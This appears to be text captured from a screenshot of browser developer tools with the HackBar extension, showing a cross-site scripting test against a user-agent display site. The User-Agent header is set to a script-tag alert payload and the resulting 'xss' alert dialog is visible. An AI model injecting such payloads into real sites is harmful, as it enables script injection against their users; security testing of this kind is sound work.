 useragent.openadmintools.com 显示
xss
确定
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
Name Value
Content-Type application/x-www-form-urlencoded
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent <script>alert('xss')</script>
Name Value
Accept text/html,application/xhtml+xml,
Name Value
Sec-Fetch-Site same-origin